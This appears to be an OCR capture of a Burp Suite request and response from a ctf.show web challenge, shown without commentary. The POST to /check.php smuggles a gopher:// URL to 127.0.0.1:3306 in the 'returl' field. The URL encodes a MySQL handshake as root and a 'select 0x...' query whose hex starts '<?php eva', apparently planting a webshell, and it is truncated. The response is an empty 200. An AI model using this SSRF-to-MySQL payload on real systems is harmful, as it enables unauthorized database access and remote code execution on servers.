 Request
Pretty Raw Hex \n
1 POST /check.php HTTP/1.1
2 Host: 4baad10f-3b01-40cd-a2ec-6764ec2858a7.challenge.ctf.show
3 Content-Length: 2468
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://4baad10f-3b01-40cd-a2ec-6764ec2858a7.challenge.ctf.show
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://4baad10f-3b01-40cd-a2ec-6764ec2858a7.challenge.ctf.show/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 u=123&returl=
gopher://127.0.0.1:3306/_%25%61%33%25%30%30%25%30%30%25%30%31%25%38%35%25%61%36
%25%66%66%25%30%31%25%30%30%25%30%30%25%30%30%25%30%31%25%32%31%25%30%30%25%30%
30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%3
0%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25
%30%30%25%30%30%25%30%30%25%30%30%25%37%32%25%36%66%25%36%66%25%37%34%25%30%30%
25%30%30%25%36%64%25%37%39%25%37%33%25%37%31%25%36%63%25%35%66%25%36%65%25%36%3
1%25%37%34%25%36%39%25%37%36%25%36%35%25%35%66%25%37%30%25%36%31%25%37%33%25%37
%33%25%37%37%25%36%66%25%37%32%25%36%34%25%30%30%25%36%36%25%30%33%25%35%66%25%
36%66%25%37%33%25%30%35%25%34%63%25%36%39%25%36%65%25%37%35%25%37%38%25%30%63%2
5%35%66%25%36%33%25%36%63%25%36%39%25%36%35%25%36%65%25%37%34%25%35%66%25%36%65
%25%36%31%25%36%64%25%36%35%25%30%38%25%36%63%25%36%39%25%36%32%25%36%64%25%37%
39%25%37%33%25%37%31%25%36%63%25%30%34%25%35%66%25%37%30%25%36%39%25%36%34%25%3
0%35%25%33%32%25%33%37%25%33%32%25%33%35%25%33%35%25%30%66%25%35%66%25%36%33%25
%36%63%25%36%39%25%36%35%25%36%65%25%37%34%25%35%66%25%37%36%25%36%35%25%37%32%
25%37%33%25%36%39%25%36%66%25%36%65%25%30%36%25%33%35%25%32%65%25%33%37%25%32%6
5%25%33%32%25%33%32%25%30%39%25%35%66%25%37%30%25%36%63%25%36%31%25%37%34%25%36
%36%25%36%66%25%37%32%25%36%64%25%30%36%25%37%38%25%33%38%25%33%36%25%35%66%25%
33%36%25%33%34%25%30%63%25%37%30%25%37%32%25%36%66%25%36%37%25%37%32%25%36%31%2
5%36%64%25%35%66%25%36%65%25%36%31%25%36%64%25%36%35%25%30%35%25%36%64%25%37%39
%25%37%33%25%37%31%25%36%63%25%35%65%25%30%30%25%30%30%25%30%30%25%30%33%25%37%
33%25%36%35%25%36%63%25%36%35%25%36%33%25%37%34%25%32%30%25%33%30%25%37%38%25%3
3%33%25%36%33%25%33%33%25%36%36%25%33%37%25%33%30%25%33%36%25%33%38%25%33%37%25
%33%30%25%33%32%25%33%30%25%33%36%25%33%35%25%33%37%25%33%36%25%33%36%25%33%31%
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 21 Mar 2024 16:57:31 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cac
he-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Cont
ent-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 0
13
14
Search...
0 matches